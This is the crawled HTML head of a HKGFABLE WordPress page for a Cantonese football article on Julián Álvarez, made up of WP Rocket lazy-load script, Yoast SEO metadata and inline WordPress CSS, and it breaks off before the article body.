

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E6%96%B0%E3%80%8C%E9%98%BF%E5%8F%A4%E8%B7%AF%E3%80%8D%E7%A5%96%E5%88%A9%E5%AE%89%C2%B7%E8%89%BE%E8%8F%AF%E5%88%A9%E6%96%AF%E8%A1%A8%E7%8F%BE%E5%AE%8C%E5%8B%9D%E8%B2%B4%E5%83%B9%E5%85%B5%E5%A4%8F/
body_size: 29121
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏蘭特(有片睇) - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9-RC1 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hkgfable.com/新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏蘭特(有片睇) - HKGFABLE" />
	<meta property="og:description" content="圖片來源:sportune.fr" />
	<meta property="og:url" content="https://hkgfable.com/新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2022-08-01T04:37:48+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/#article","isPartOf":{"@id":"https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏蘭特(有片睇)","datePublished":"2022-08-01T04:37:48+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg","articleSection":["推薦","熱話","足球"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/","url":"https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/","name":"新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏蘭特(有片睇) - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg","datePublished":"2022-08-01T04:37:48+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2022/08/Julian-Alvarez-768x512-1.jpg","width":768,"height":512},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏蘭特(有片睇)"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏蘭特(有片睇)〉留言的資訊提供" href="https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%2596%25b0%25e3%2580%258c%25e9%2598%25bf%25e5%258f%25a4%25e8%25b7%25af%25e3%2580%258d%25e7%25a5%2596%25e5%2588%25a9%25e5%25ae%2589%25c2%25b7%25e8%2589%25be%25e8%258f%25af%25e5%2588%25a9%25e6%2596%25af%25e8%25a1%25a8%25e7%258f%25be%25e5%25ae%258c%25e5%258b%259d%25e8%25b2%25b4%25e5%2583%25b9%25e5%2585%25b5%25e5%25a4%258f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%2596%25b0%25e3%2580%258c%25e9%2598%25bf%25e5%258f%25a4%25e8%25b7%25af%25e3%2580%258d%25e7%25a5%2596%25e5%2588%25a9%25e5%25ae%2589%25c2%25b7%25e8%2589%25be%25e8%258f%25af%25e5%2588%25a9%25e6%2596%25af%25e8%25a1%25a8%25e7%258f%25be%25e5%25ae%258c%25e5%258b%259d%25e8%25b2%25b4%25e5%2583%25b9%25e5%2585%25b5%25e5%25a4%258f%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) 